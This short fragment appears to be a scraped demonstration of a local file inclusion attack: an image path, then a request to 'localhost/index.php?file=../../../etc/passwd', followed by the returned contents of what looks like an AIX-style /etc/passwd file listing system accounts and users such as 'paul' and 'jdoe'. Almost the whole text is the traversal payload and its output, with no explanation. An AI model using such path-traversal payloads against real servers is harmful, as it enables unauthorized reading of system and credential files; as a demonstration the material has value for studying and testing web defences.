 localhost/index.php?file=../../../etc/passwd
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:200:1::/var/adm/invscout:/usr/bin/ksh
nuucp:*:6:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
paul:!:201:1::/home/paul:/usr/bin/ksh
jdoe:*:202:1:John Doe:/home/jdoe:/usr/bin/ksh